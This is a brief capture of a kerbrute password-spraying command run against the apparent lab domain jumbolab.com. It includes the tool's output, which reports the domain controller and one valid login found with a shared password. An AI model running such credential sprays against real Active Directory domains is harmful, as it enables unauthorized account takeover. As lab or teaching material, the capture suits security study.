 C:\Users\win7user.JUMBOLAB.000\Desktop>kerbrute_windows_amd64.exe passwordspray
-d jumbolab.com username.txt aA1234567
kerbrute
Version: v1.0.3 (9dad6e1) - 06/09/20 - Ronnie Flathers @ropnop
2020/06/09 21:50:58 >  Using KDC(s):
2020/06/09 21:50:58 >   dcserver.jumbolab.com:88
2020/06/09 21:50:58 >  [+] VALID LOGIN:  win7user@jumbolab.com:aA1234567
2020/06/09 21:50:58 >  Done! Tested 9 logins (1 successes) in 0.084 seconds